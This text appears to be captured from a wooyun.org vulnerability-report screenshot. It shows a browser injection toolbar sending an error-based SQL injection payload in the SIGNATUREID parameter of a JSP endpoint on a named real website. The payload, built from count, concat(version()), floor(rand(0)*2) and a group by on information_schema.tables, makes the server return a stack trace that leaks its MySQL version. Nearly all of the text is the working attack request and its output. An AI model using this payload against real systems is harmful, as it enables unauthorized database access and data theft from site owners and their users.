 www.scrcoa.com/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' and (select 1 from (select count(*),concat(version()
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.scrcoa.com/yyoa/HJ/iSignatureHtmlServer.jsp
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: Duplicate entry '5.1.31sp1-enterprise-gpl-advanced1' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:848)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:781)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(org.apache.jsp.HJ.iSignatureHtmlServer_jsp:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:97)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:322)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:291)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:241)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
www.wooyun.org